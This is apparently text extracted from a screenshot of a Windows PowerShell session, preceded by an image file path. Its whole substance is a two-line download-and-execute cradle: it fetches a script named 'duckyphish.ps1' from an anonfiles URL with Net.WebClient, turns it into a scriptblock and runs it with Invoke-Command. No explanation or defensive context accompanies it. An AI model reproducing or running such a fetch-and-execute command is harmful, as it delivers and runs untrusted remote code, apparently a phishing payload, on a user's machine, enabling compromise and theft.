 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\jackr> $script = [scriptblock]::Create((New-Object Net.WebClient).DownloadString('https://cdn-143.anonfiles.com/Jf3aF4ldy6/61ab2ae1-1653990240/duckyphish.ps1'));
PS C:\Users\jackr> Invoke-Command -ScriptBlock $script_